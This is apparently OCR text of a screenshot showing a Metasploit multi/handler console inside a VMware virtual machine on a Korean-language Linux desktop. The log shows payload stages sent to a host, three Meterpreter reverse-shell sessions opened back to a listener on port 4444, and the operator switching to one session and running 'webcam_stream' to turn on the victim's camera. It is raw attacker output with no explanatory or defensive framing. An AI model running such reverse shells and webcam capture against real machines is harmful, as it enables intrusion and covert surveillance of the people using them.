 guntak - VMware Workstation 16 Player (Non-commercial use only)
Player
guntak@guntak: ~
03:31 오후 KO
guntak@guntak: ~
파일 동작 편집 보기 도움말
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.162.1
[*] Sending stage (175174 bytes) to 192.168.162.1
[*] Sending stage (175174 bytes) to 192.168.162.1
[-] Failed to load client portion of stdapi.
[-] Failed to load client portion of priv.
[*] Meterpreter session 2 opened (192.168.162.128:4444 → 192.168.162.1:51339) at 2022-05-23 15:31:26 +0900
[*] Meterpreter session 1 opened (192.168.162.128:4444 → 192.168.162.1:51337) at 2022-05-23 15:31:26 +0900
[*] Meterpreter session 3 opened (192.168.162.128:4444 → 192.168.162.1:51338) at 2022-05-23 15:31:26 +0900
sessions 3
[*] Starting interaction with 3...
meterpreter > webcam_stream